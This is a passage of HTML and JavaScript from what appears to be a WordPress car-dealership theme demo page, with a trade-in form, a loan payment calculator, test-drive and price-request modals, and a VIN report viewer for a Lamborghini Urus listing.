										<div class="upload-photos">
											<div class="stm-pseudo-file-input" data-placeholder="Choose file...">
												<div class="stm-filename">Choose file...</div>
												<div class="stm-plus"></div>
												<input class="stm-file-realfield" type="file" name="gallery_images_0"/>
											</div>
										</div>
									</div>
									<div class="stm-unit-url">
										<h5 class="stm-label-type-2">
											Provide a hosted video url of your car										</h5>
										<input type="text" value=""
											name="video_url"/>
									</div>
								</div>
							</div>
							<img src="https://motors.stylemixstage.com/wp-content/themes/motors-child-demo/assets/images/radio.png"
								style="opacity:0; width:0; height:0;"/>

						</div>
					</div>

					<div class="row">
						<div class="col-md-4 col-sm-4">
							<div class="form-group">
								<div class="contact-us-label">Exterior color</div>
								<input type="text" value=""
									name="exterior_color"/>
							</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="form-group">
								<div class="contact-us-label">Interior color</div>
								<input type="text" value=""
									name="interior_color"/>
							</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="form-group">
								<div class="contact-us-label">Owner</div>
								<input type="text" value="" name="owner"/>
							</div>
						</div>
					</div>

					<a href="#" class="button sell-a-car-proceed" data-step="2">
						Save and continue					</a>
				</div>

				<!-- STEP TWO -->
				<div class="form-content-unit" id="step-two">
					<div class="vehicle-condition">
						<div class="vehicle-condition-unit">
							<div class="icon"><i class="stm-icon-car-relic"></i></div>
							<div class="title h5">What is the Exterior Condition?</div>
							<label>
								<input type="radio" name="exterior_condition"
									value="Extra clean" checked/>
								Extra clean							</label>
							<label>
								<input type="radio" name="exterior_condition"
									value="Clean"/>
								Clean							</label>
							<label>
								<input type="radio" name="exterior_condition"
									value="Average"/>
								Average							</label>
							<label>
								<input type="radio" name="exterior_condition"
									value="Below Average"/>
								Below Average							</label>
							<label>
								<input type="radio" name="exterior_condition"
									value="I don&#039;t know"/>
								I don&#039;t know							</label>
						</div>
						<div class="vehicle-condition-unit">
							<div class="icon buoy"><i class="stm-icon-buoy"></i></div>
							<div class="title h5">What is the Interior Condition?</div>
							<label>
								<input type="radio" name="interior_condition"
									value="Extra clean" checked/>
								Extra clean							</label>
							<label>
								<input type="radio" name="interior_condition"
									value="Clean"/>
								Clean							</label>
							<label>
								<input type="radio" name="interior_condition"
									value="Average"/>
								Average							</label>
							<label>
								<input type="radio" name="interior_condition"
									value="Below Average"/>
								Below Average							</label>
							<label>
								<input type="radio" name="interior_condition"
									value="I don&#039;t know"/>
								I don&#039;t know							</label>
						</div>
						<div class="vehicle-condition-unit">
							<div class="icon buoy-2"><i class="stm-icon-buoy-2"></i></div>
							<div class="title h5">Has vehicle been in accident</div>
							<label>
								<input type="radio" name="accident" value="Yes"/>
								Yes							</label>
							<label>
								<input type="radio" name="accident" value="No"
									checked/>
								No							</label>
							<label>
								<input type="radio" name="accident"
									value="I don&#039;t know"/>
								I don&#039;t know							</label>
						</div>
					</div>
					<a href="#" class="button sell-a-car-proceed" data-step="3">
						Save and continue					</a>
				</div>

				<!-- STEP THREE -->
				<div class="form-content-unit" id="step-three">
					<div class="contact-details">
												<div class="row">
							<div class="col-md-6 col-sm-6">
								<div class="form-group">
									<div class="contact-us-label">First name*</div>
									<input type="text" value=""
										name="first_name"/>
								</div>
							</div>
							<div class="col-md-6 col-sm-6">
								<div class="form-group">
									<div class="contact-us-label">Last name*</div>
									<input type="text" value=""
										name="last_name"/>
								</div>
							</div>
							<div class="col-md-6 col-sm-6">
								<div class="form-group">
									<div class="contact-us-label">Email Address*
									</div>
									<input type="text" value=""
										name="email"/>
								</div>
							</div>
							<div class="col-md-6 col-sm-6">
								<div class="form-group">
									<div class="contact-us-label">Phone number*
									</div>
									<input type="text" value=""
										name="phone"/>
								</div>
							</div>
							<div class="col-md-12 col-sm-12">
								<div class="form-group">
									<div class="contact-us-label">Comments</div>
									<textarea name="comments"></textarea>
								</div>
							</div>
						</div>
					</div>
					<div class="clearfix">
						<div class="pull-left">
														<input type="submit" value="Save and finish"/>
													</div>
						<div class="disclaimer">
							By submitting this form, you will be requesting trade-in value at no obligation and will be contacted within 48 hours by a sales representative.						</div>
					</div>
				</div>
			</form>
		</div>
	</div>

	<div class="stm-sell-a-car-loader">
		<div class="stm-loader">
			<div class="stm-loader-inner">
				<div class="stm-loader circle">
					<div></div>
					<div></div>
					<div></div>
				</div>
			</div>
		</div>
	</div>

	<div class="wpcf7-response-output wpcf7-mail-sent-ok hidden" id="error-fields">
		Mail successfully sent	</div>

	<div class="wpcf7-response-output wpcf7-validation-errors hidden" id="error-fields">
	</div>
				</div>
			</div>
		</div>
	</div>
</div>

<script>
	(function($) {
		"use strict";

		$(document).ready(function(){
			if(window.location.hash === '#error-fields') {
				$('#trade-in').modal('show');
				history.pushState("", document.title, window.location.pathname + window.location.search);
			}
		});

	})(jQuery);
</script>
<div class="modal" id="get-car-calculator" tabindex="-1" role="dialog" aria-labelledby="myModalLabelCalc">
	<div class="modal-calculator">
		<div class="modal-dialog" role="document">
			<div class="modal-content">
				<div class="modal-header modal-header-iconed">
					<i class="motors-icons-steering_wheel"></i>

					<h3 class="modal-title" id="myModalLabelCalc">
						Calculate Payment					</h3>

					<div class="test-drive-car-name">
						Lamborghini Urus 2021					</div>

					<div class="mobile-close-modal" data-dismiss="modal" aria-label="Close">
						<i class="fas fa-times" aria-hidden="true"></i>
					</div>
				</div>
				<div class="modal-body">

										<div class="stm_auto_loan_calculator">
						<div class="title">
							<i class="motors-icons-calculator"></i>
							<h5>Financing calculator</h5>
						</div>
						<div class="row">
							<div class="col-md-12">

								<!--Amount-->
								<div class="form-group">
									<div class="labeled">
										Vehicle price										<span class="orange">($)</span>
									</div>
									<input type="text" class="numbersOnly vehicle_price" value="305000"/>
								</div>

								<div class="row">
									<div class="col-md-6 col-sm-6">
										<!--Interest rate-->
										<div class="form-group md-mg-rt">
											<div class="labeled">
												Interest rate												<span class="orange">(%)</span>
											</div>
											<input type="text" class="numbersOnly interest_rate" value="3" />
										</div>
									</div>
									<div class="col-md-6 col-sm-6">
										<!--Period-->
										<div class="form-group md-mg-lt">
											<div class="labeled">
												Period												<span class="orange">(month)</span>
											</div>
											<input type="text" class="numbersOnly period_month" value="24"/>
										</div>
									</div>
								</div>

								<!--Down Payment-->
								<div class="form-group">
									<div class="labeled">Down Payment <span
											class="orange">($)</span></div>
									<input type="text" class="numbersOnly down_payment" value="2000"/>
								</div>

								<a href="#" class="stm-button button-sm calculate_loan_payment dp-in">Calculate</a>

								<div class="calculator-alert alert alert-danger">

								</div>

							</div>

							<!--Results-->
							<div class="col-md-12">
								<div class="stm_calculator_results">
									<div class="stm-calc-results-inner">
										<div class="stm-calc-label">Monthly Payment</div>
										<div class="monthly_payment h5"></div>

										<div class="stm-calc-label">Total Interest Payment</div>
										<div class="total_interest_payment h5"></div>

										<div class="stm-calc-label">Total Amount to Pay</div>
										<div class="total_amount_to_pay h5"></div>
									</div>
								</div>
							</div>
						</div>
					</div>

					<script type="text/javascript">
						(function ($) {
							"use strict";

							$(document).ready(function () {
								var vehicle_price;
								var interest_rate;
								var down_payment;
								var period_month;

								var stmCurrency = "$";
								var stmPriceDel = " ";
								var stmCurrencyPos = "left";

								$('.calculate_loan_payment').on('click', function (e) {
									e.preventDefault();

									//Useful vars
									var current_calculator = $(this).closest('.stm_auto_loan_calculator');

									var calculator_alert = current_calculator.find('.calculator-alert');
									//First of all hide alert
									calculator_alert.removeClass('visible-alert');

									//4 values for calculating
									vehicle_price = parseFloat(current_calculator.find('input.vehicle_price').val());

									interest_rate = parseFloat(current_calculator.find('input.interest_rate').val());
									interest_rate = interest_rate / 1200;

									down_payment = parseFloat(current_calculator.find('input.down_payment').val());

									period_month = parseFloat(current_calculator.find('input.period_month').val());

									//Help vars

									var validation_errors = true;

									var monthly_payment = 0;
									var total_interest_payment = 0;
									var total_amount_to_pay = 0;

									//Check if not nan
									if (isNaN(vehicle_price)) {
										calculator_alert.text("Please fill Vehicle Price field");
										calculator_alert.addClass('visible-alert');
										current_calculator.find('input.vehicle_price').closest('.form-group').addClass('has-error');
										validation_errors = true;
									} else if (isNaN(interest_rate)) {
										calculator_alert.text("Please fill Interest Rate field");
										calculator_alert.addClass('visible-alert');
										current_calculator.find('input.interest_rate').closest('.form-group').addClass('has-error');
										validation_errors = true;
									} else if (isNaN(period_month)) {
										calculator_alert.text("Please fill Period field");
										calculator_alert.addClass('visible-alert');
										current_calculator.find('input.period_month').closest('.form-group').addClass('has-error');
										validation_errors = true;
									} else if (isNaN(down_payment)) {
										calculator_alert.text("Please fill Down Payment field");
										calculator_alert.addClass('visible-alert');
										current_calculator.find('input.down_payment').closest('.form-group').addClass('has-error');
										validation_errors = true;
									} else if (down_payment > vehicle_price) {
										//Check if down payment is not bigger than vehicle price
										calculator_alert.text("Down payment can not be more than vehicle price");
										calculator_alert.addClass('visible-alert');
										current_calculator.find('input.down_payment').closest('.form-group').addClass('has-error');
										validation_errors = true;
									} else {
										validation_errors = false;
									}

									if (!validation_errors) {
										var interest_rate_unused = interest_rate;
										var mathPow = Math.pow(1 + interest_rate, period_month);

										if(interest_rate == 0) {
											interest_rate_unused = 1;
										}

										monthly_payment = (interest_rate_unused != 1) ? (vehicle_price - down_payment) * interest_rate_unused * mathPow : (vehicle_price - down_payment) / period_month;
										var monthly_payment_div = (mathPow - 1);
										if(monthly_payment_div == 0) {
											monthly_payment_div = 1;
										}

										monthly_payment = monthly_payment/monthly_payment_div;
										monthly_payment = monthly_payment.toFixed(2);

										total_amount_to_pay = down_payment + (monthly_payment*period_month);
										total_amount_to_pay = (interest_rate == 0) ? vehicle_price : total_amount_to_pay.toFixed(2);

										total_interest_payment = total_amount_to_pay - vehicle_price;
										total_interest_payment = (interest_rate == 0) ? 0 : total_interest_payment.toFixed(2);

										current_calculator.find('.stm_calculator_results').slideDown();
										current_calculator.find('.monthly_payment').text( monthly_payment );
										current_calculator.find('.total_interest_payment').text( total_interest_payment );
										current_calculator.find('.total_amount_to_pay').text( total_amount_to_pay );
									} else {
										current_calculator.find('.stm_calculator_results').slideUp();
										current_calculator.find('.monthly_payment').text('');
										current_calculator.find('.total_interest_payment').text('');
										current_calculator.find('.total_amount_to_pay').text('');
									}
								})

								$(".numbersOnly").on("keypress keyup blur", function (event) {
									//this.value = this.value.replace(/[^0-9\.]/g,'');
									$(this).val($(this).val().replace(/[^0-9\.]/g, ''));
									if ((event.which != 46 || $(this).val().indexOf('.') != -1) && (event.which < 48 || event.which > 57)) {
										event.preventDefault();
									}

									if ($(this).val() != '') {
										$(this).closest('.form-group').removeClass('has-error');
									}
								});
							});

						})(jQuery);
					</script>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="modal" id="test-drive" tabindex="-1" role="dialog" aria-labelledby="myModalLabelTestDrive">
	<form id="request-test-drive-form" action="https://motors.stylemixstage.com/" method="post">
		<div class="modal-dialog" role="document">
			<div class="modal-content">
				<div class="modal-header modal-header-iconed">
					<i class="stm-icon-steering_wheel"></i>
					<h3 class="modal-title" id="myModalLabelTestDrive">
						Schedule a Test Drive					</h3>
					<div class="test-drive-car-name">
						Lamborghini Urus 2021					</div>
					<div class="mobile-close-modal" data-dismiss="modal" aria-label="Close">
						<i class="fas fa-times" aria-hidden="true"></i>
					</div>
				</div>
				<div class="modal-body">
					<div class="modal-body-fields">
						<div class="row">
							<div class="col-md-6 col-sm-6">
								<div class="form-group">
									<div class="form-modal-label">Name</div>
									<input name="name" type="text"/>
								</div>
							</div>
							<div class="col-md-6 col-sm-6">
								<div class="form-group">
									<div class="form-modal-label">Email</div>
									<input name="email" type="email" />
								</div>
							</div>
						</div>
						<div class="row">
							<div class="col-md-6 col-sm-6">
								<div class="form-group">
									<div class="form-modal-label">Phone</div>
									<input name="phone" type="tel" />
								</div>
							</div>
							<div class="col-md-6 col-sm-6">
								<div class="form-group">
									<div class="form-modal-label">Best time</div>
									<div class="stm-datepicker-input-icon">
										<input name="date" class="stm-date-timepicker" type="text" />
									</div>
								</div>
							</div>
						</div>
					<div class="mg-bt-25px"></div>
					<div class="row">
						<div class="col-md-7 col-sm-7"></div>
						<div class="col-md-5 col-sm-5">
																<script>
										function onSubmitTestDrive(token) {
											var form = $("#request-test-drive-form");

											$.ajax({
												url: ajaxurl,
												type: "POST",
												dataType: 'json',
												context: this,
												data: form.serialize() + '&action=stm_ajax_add_test_drive&security=' + stm_security_nonce,
												beforeSend: function () {
													$('.alert-modal').remove();
													form.find('input').removeClass('form-error');
													form.find('.stm-ajax-loader').addClass('loading');
												},
												success: function (data) {
													form.find('.stm-ajax-loader').removeClass('loading');
													form.find('.modal-body').append('<div class="alert-modal alert alert-' + data.status + ' text-left">' + data.response + '</div>')
													for (var key in data.errors) {
														$('#request-test-drive-form input[name="' + key + '"]').addClass('form-error');
													}
												}
											});
											form.find('.form-error').on('hover', function () {
												$(this).removeClass('form-error');
											});
										}
									</script>
									<button class="g-recaptcha" data-sitekey="6Lc2l-EZAAAAAAhDQEPtkgBvAv8rBDGJe9E5YNkh" data-callback='onSubmitTestDrive' type="submit" class="stm-request-test-drive">Request</button>
																<div class="stm-ajax-loader" style="margin-top:10px;">
									<i class="stm-icon-load1"></i>
								</div>
							</div>
						</div>
						<div class="mg-bt-25px"></div>
						<input name="vehicle_id" type="hidden" value="2690" />
						<input name="vehicle_name" type="hidden" value="Lamborghini Urus 2021 Stage 2, Akrapovic Exhaust" />
					</div>
					<div class="modal-body-message"></div>
				</div>
			</div>
		</div>
	</form>
</div>
<div class="modal" id="get-car-price" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
	<form id="get-car-price-form" action="https://motors.stylemixstage.com/" method="post" >
		<div class="modal-dialog" role="document">
			<div class="modal-content">
				<div class="modal-header modal-header-iconed">
					<i class="stm-icon-steering_wheel"></i>
					<h3 class="modal-title" id="myModalLabel">Request car price</h3>
					<div class="test-drive-car-name">
						Lamborghini Urus 2021					</div>
					<div class="mobile-close-modal" data-dismiss="modal" aria-label="Close">
						<i class="fas fa-times" aria-hidden="true"></i>
					</div>
				</div>
				<div class="modal-body">
					<div class="row">
						<div class="col-md-6 col-sm-6">
							<div class="form-group">
								<div class="form-modal-label">Name</div>
								<input name="name" type="text"/>
							</div>
						</div>
						<div class="col-md-6 col-sm-6">
							<div class="form-group">
								<div class="form-modal-label">Email</div>
								<input name="email" type="email" />
							</div>
						</div>
					</div>
					<div class="row">
						<div class="col-md-6 col-sm-6">
							<div class="form-group">
								<div class="form-modal-label">Phone</div>
								<input name="phone" type="tel" />
							</div>
						</div>
					</div>
					<div class="row">
						<div class="col-md-7 col-sm-7"></div>
						<div class="col-md-5 col-sm-5">
															<button type="submit" class="stm-request-test-drive g-recaptcha" data-sitekey="6Lc2l-EZAAAAAAhDQEPtkgBvAv8rBDGJe9E5YNkh" data-callback='onSubmitGetCarPrice'>Request</button>
								<script>
									function onSubmitGetCarPrice(token) {
										console.log(token);
										jQuery("form#get-car-price-form").trigger('submit');
									}
								</script>
														<div class="stm-ajax-loader" style="margin-top:10px;">
								<i class="stm-icon-load1"></i>
							</div>
						</div>
					</div>
					<div class="mg-bt-25px"></div>
					<input name="vehicle_id" type="hidden" value="2690" />
				</div>
			</div>
		</div>
	</form>
</div>
<div class="single-add-to-compare">
	<div class="container">
		<div class="row">
			<div class="col-md-9 col-sm-9">
				<div class="single-add-to-compare-left">
					<i class="add-to-compare-icon stm-icon-speedometr2"></i>
					<span class="stm-title h5"></span>
				</div>
			</div>
			<div class="col-md-3 col-sm-3">
				<a href="https://motors.stylemixstage.com/compare/" class="compare-fixed-link pull-right heading-font">
					Compare				</a>
			</div>
		</div>
	</div>
</div>
		<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>			<script type="text/javascript">
				var preloader_timer = "300";
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<div class="modal"
	id="stm_vim_history"
	tabindex="-1"
	role="dialog"
	aria-labelledby="stm_vim_history_label"
	aria-hidden="true">
	<div id="request-stm_vim_history">
		<div class="modal-dialog modal-lg" role="document">
			<div class="modal-content">
				<div class="modal-header modal-header-iconed">
					<h3 class="modal-title" id="stm_vim_history_label">
						Vehicle Vin Report					</h3>
					<a class="close-history" href="#">×</a>
				</div>


				<div class="vin_motors_check_modal_tabs modal-header-iconed">
					<button class="tablinks active"
							onclick="openVinTab(event, 'specifications')"> Vehicle Specifications</button>
					<button class="tablinks"
							onclick="openVinTab(event, 'history')"> Detailed Vehicle History</button>
				</div>

				<div id="specifications" class="motors_vin_tab_content" style="display: block">
					<div class="modal-body-vin-specifications modal-body">
					</div>
				</div>

				<div id="history" class="motors_vin_tab_content">
					<div class="modal-body-history modal-body">
					</div>
				</div>

				<script>
					function openVinTab(evt, vinTypeName) {
						var i, vin_tab_content, tablinks;
						vin_tab_content = document.getElementsByClassName("motors_vin_tab_content");
						for (i = 0; i < vin_tab_content.length; i++) {
							vin_tab_content[i].style.display = "none";
						}
						tablinks = document.getElementsByClassName("tablinks");
						for (i = 0; i < tablinks.length; i++) {
							tablinks[i].className = tablinks[i].className.replace(" active", "");
						}
						document.getElementById(vinTypeName).style.display = "block";
						evt.currentTarget.className += " active";
					}
				</script>

			</div>
		</div>
	</div>
</div>
<img src="https://motors.stylemixstage.com/wp-content/plugins/motors-vin-decoder/templates/../templates/loader2.gif" class="loading2" alt="loading"/>

<script>

	(function ($) {

		$('.report_button').click(function (e) {

			e.preventDefault();
			var vin = $(this).data('vin');
			$('body').addClass('activeSell');
			$('.loading2').addClass('activeLoad2');

			var reportType = {
				action: 'stm_vin_decoder_ajax_callback',
				shortcode: 'yes'
			}

			$.ajax({
				url: ajaxurl,
				type: 'POST',
				data: {
					'vin': vin,
					'shortcode': reportType.shortcode,
					'action': reportType.action,
				},

				success: function (data) {
					$('.loading2').removeClass('activeLoad2');

					if ((typeof data) === "object" && Object.keys(data).length) {
						var notes = '<div class="vehicle_vin_report_note">';
						var history = '<div class="vehicle_vin_report_main">';
						var newSpecifications = '<div class="vehicle_vin_report_main">';
						$('body').removeClass('activeSell');
						var count = 0;
						$.each(data, function (title, colum) {

							if (title === "specifications") {
								var _vin_item = '';
								newSpecifications += '<div class="vehicle_vin_report_inner">';
								$.each(colum, function (index, elem) {
									$.each(elem, function (key, value) {
										count++;
										_vin_item +=
											'<div class="vehicle_vin_report_single_data_item">' +
											'<div class="title">' + key.split(/(?=[A-Z])/).join(" ").toUpperCase() + '</div>' +
											'<div class="value">' + value + '</div>' +
											'</div>';
									});
								});
								newSpecifications += _vin_item + '</div></div>';
							}

							if (title === "history") {
								var _vin_item = '';
								history += '<div class="vehicle_vin_report_inner">';
								$.each(colum, function (index, elem) {
									$.each(elem, function (key, value) {
										_vin_item +=
											'<div class="vehicle_vin_report_single_data_item">' +
											'<div class="title">' + key.split(/(?=[A-Z])/).join(" ").toUpperCase() + '</div>' +
											'<div class="value">' + value + '</div>' +
											'</div>';
									});
								});
								history += _vin_item + '</div></div>';
							}

							if (title === "Note") {
								var _vin_item = '';
								notes += '<div class="vehicle_vin_report_inner">';
								$.each(colum, function (index, elem) {
									$.each(elem, function (key, value) {
										if (key === "Note") {
											_vin_item +=
												'<div class="title"><b>' + key.split(/(?=[A-Z])/).join(" ").toUpperCase() + '</b></div>' +
												'<div class="value">' + value + '</div>'
										}
									});
								});

								notes += _vin_item + '</div>';
								newSpecifications += notes;
							}

							stm_show_modal(newSpecifications, history, count);
						})
					} else {
						stm_not_obj();
					}
				},
				error: function (data) {
					stm_not_obj();
				}
			});

			function stm_show_modal(specifications, history, count) {

								if (typeof (specifications) != 'undefined' && specifications.length > 110) {

					specifications += '<button id="vin_report_btn" class="download-vin-report vin_report_btn stm-button">Download Report PDF</button>';
					$('.modal-body-vin-specifications').html('<div class="motors_vin_check_notice"><img src="https://motors.stylemixstage.com/wp-content/plugins/motors-vin-decoder/assets/img/notice_info.svg "><p>We are not responsible for errors and data accuracy. All requests are processed by Providers and may return errors such as: «Object», «Null»</p></div>' + specifications);
					if( count<45 ) {
						count = count * 20;
					}
					else if (count > 45) {
						count = count * 22;
					}

					$('#specifications .vehicle_vin_report_inner').css('max-height', count + 'px');
					$('#specifications .vehicle_vin_report_inner').css('height', 'auto');
					document.getElementsByClassName("download-vin-report")[0].addEventListener('click', download_vin_report);
				} else if (typeof (specifications) != 'undefined' && specifications.length > 104 && specifications.length < 110) {

					$('.modal-body-vin-specifications').html('<div class="motors_vin_check_notice"><img src="https://motors.stylemixstage.com/wp-content/plugins/motors-vin-decoder/assets/img/notice_info.svg "><p>We are not responsible for errors and data accuracy. All requests are processed by Providers and may return errors such as: «Object», «Null»</p></div>' + specifications);
					$('.vin_motors_check_modal_tabs').css('display', 'none');
				}

				if (typeof (history) != 'undefined' && history.length > 110) {
					history += '<button id="vin_report_btn" class="download-vin-report vin_report_btn stm-button">Download Report PDF</button>';
					$('.modal-body-history').html('<div class="motors_vin_check_notice"><img src="https://motors.stylemixstage.com/wp-content/plugins/motors-vin-decoder/assets/img/notice_info.svg "><p>We are not responsible for errors and data accuracy. All requests are processed by Providers and may return errors such as: «Object», «Null»</p></div>' + history);
					$('#history .vehicle_vin_report_inner').css('height', '150px');
					document.getElementsByClassName("download-vin-report")[1].addEventListener('click', download_vin_report);
				} else {

										$('#request-stm_vim_history  .vin_motors_check_modal_tabs').css('display', 'none'); 
						
					$('.modal-body-history').html('<div class="available-in-pro"><div class="single-car-mpg"><div class="mpg-icon"><i class="fas fa-lock"></i></div></div><h2 class="available-in-pro">Available only in PRO version</h2><p class="available-in-pro">VIN History report is available only in Pro version of VIN Decoder plugin together with a compatible VIN Data Provider Subscription.</p><div class="get-pro"><a href="https://stylemixthemes.com/vin-decoder-plugin/?utm_source=motors-landing&amp;utm_medium=vinhistory&amp;utm_campaign=2021" target="_blank" class="stm-button">Learn More</a></div></div>');
				}

				function download_vin_report() {
					$('#main').css('display', 'none');
					$('#stm_vim_history_label').css('font-size', '20px');
					$('.motors_vin_tab_content').css('overflow', 'hidden');
					$('.download-vin-report').css('display', 'none');
					$('#switcher').css('display', 'none');
					$('.modal-header-iconed').css('padding', '18px 10px 15px 0');
					$('.motors_vin_check_notice').css('display', 'none');
					$('#request-stm_vim_history .modal-content').css('max-height', 'none');
					$('#stm_vim_history .close-history').css('opacity', '0');
					$('#request-stm_vim_history .modal-content').css('margin-top', '0');
					$('#request-stm_vim_history .vin_motors_check_modal_tabs').attr("style", "display: none !important");
					$('#request-stm_vim_history .modal-content').css('border', '0px');
					$('#request-stm_vim_history .modal-body').css('padding', '5px');
					$('.vehicle_vin_report_main').css('padding', '5px');

					var height_report_inner = $('.vehicle_vin_report_inner:visible').height();
					height_report_inner += 10;
					height_report_inner += +'px';

					$('.vehicle_vin_report_main').css('display', 'block');
					$('.vehicle_vin_report_inner').css('height', 'auto');
					$('.vehicle_vin_report_inner').css('display', 'inline-block');
					$('.vehicle_vin_report_inner').css('max-height', 'none');
					$('.vehicle_vin_report_inner').css('width', '100%');


					if (document.querySelector(".vehicle_vin_report_note") != null) {
						$('.vehicle_vin_report_note').css('width', '100%');
						$('.vehicle_vin_report_note').css('padding', '0px 0px 10px 20px');
					}

					var afterPrint = function () {
						$('#switcher').css('display', 'flex');
						$('.motors_vin_tab_content').css('overflow', 'visible');
						$('#stm_vim_history_label').css('font-size', '26px');
						$('.modal-header-iconed').css('padding', '28px 10px 23px 0');
						$('#stm_vim_history .close-history').css('opacity', '1');
						$('#main').css('display', 'block');
						$('.download-vin-report').css('display', 'block');
						$('.motors_vin_check_notice').css('display', 'flex');
						$('.vehicle_vin_report_main').css('padding', '20px');
						$('#specifications .vehicle_vin_report_inner').css('max-height', count + 'px');
						$('#request-stm_vim_history .modal-content').css('margin-top', '10vh');

												$('#request-stm_vim_history  .vin_motors_check_modal_tabs').attr("style", "display: none"); 
							
						$('#request-stm_vim_history .modal-content').css('max-height', '80vh');
						$('#request-stm_vim_history .modal-body').css('padding', '25px');
						$('.vehicle_vin_report_main').css('display', 'flex');
						$('.vehicle_vin_report_inner').css('display', 'flex');
						$('.vehicle_vin_report_inner').css('height', height_report_inner);
						$('.vehicle_vin_report_inner').css('max-height', height_report_inner);
						// $('.vehicle_vin_report_inner').css('width','614px');
						$('.vehicle_vin_report_note .vehicle_vin_report_inner').css('width', '90%');

						if (document.querySelector(".vehicle_vin_report_note") != null) {
							$('.vehicle_vin_report_note').css('width', '90%');
							$('.vehicle_vin_report_note').css('padding', '20px');
						}
						$('#main').css('padding', '20px');
					};

					window.onafterprint = afterPrint;
					window.print();

				}

				$('body').removeClass('activeSell');
				$('.loading2').removeClass('activeLoad2');

				$('.vc_toggle, .vc_toggle_').click(function () {
					$(this).toggleClass('vc_toggle_active');
				});

				$('#stm_vim_history').show();
				$('body').addClass('showVinHistory');

				$('.close-history').click(function () {
					$('#stm_vim_history').hide();
					$('body').removeClass('showVinHistory');
				});
			}

			function stm_not_obj() {
				var html = '<h4>Whoops, looks like something went wrong. Please <a class="close-history">close</a> and try again</h4>';
				stm_show_modal(html);
			}
		});
		$('.vc_toggle .row').click(function (event) {
			event.preventDefault();
		});

	})(jQuery)
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://motors.stylemixstage.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='stm_single_car_title-css' href='https://motors.stylemixstage.com/wp-content/plugins/motors-wpbakery-widgets/assets/css/stm_single_car_title.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='stm_single_car_actions-css' href='https://motors.stylemixstage.com/wp-content/plugins/motors-wpbakery-widgets/assets/css/stm_single_car_actions.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='stm_single_car_gallery-css' href='https://motors.stylemixstage.com/wp-content/plugins/motors-wpbakery-widgets/assets/css/stm_single_car_gallery.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='vc_google_fonts_abril_fatfaceregular-css' href='https://fonts.googleapis.com/css?family=Abril+Fatface%3Aregular&#038;subset=latin&#038;ver=8.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_google_fonts_montserratregular700-css' href='https://fonts.googleapis.com/css?family=Montserrat%3Aregular%2C700&#038;subset=latin&#038;ver=8.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://motors.stylemixstage.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/@fortawesome/fontawesome-free/css/v4-shims.min.css?ver=8.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://motors.stylemixstage.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/@fortawesome/fontawesome-free/css/all.min.css?ver=8.0' type='text/css' media='all' />
<link rel='stylesheet' id='stm_icon_box-css' href='https://motors.stylemixstage.com/wp-content/plugins/motors-wpbakery-widgets/assets/css/stm_icon_box.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='stmdatetimepicker-css' href='https://motors.stylemixstage.com/wp-content/themes/motors/assets/css/stmdatetimepicker.css?ver=5.6.49' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//motors.stylemixstage.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.28' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.stm-slider-round{padding:178px}
</style>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/js/bootstrap/tab.js?ver=1.4.96" id="bootstrap-tab-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/js/frontend/jquery.cookie.js?ver=1.4.96" id="jquery-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/js/frontend/owl.carousel.js?ver=1.4.96" id="owl.carousel-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/js/frontend/lightgallery-all.js?ver=1.4.96" id="light-gallery-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/js/frontend/chart.min.js?ver=1.4.96" id="chart-js-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/js/frontend/jquery.uniform.min.js?ver=1.4.96" id="uniform-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/js/motors-datetimepicker.js?ver=1.4.96" id="motors-datetimepicker-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" id="listings-init-js-extra">
/* <![CDATA[ */
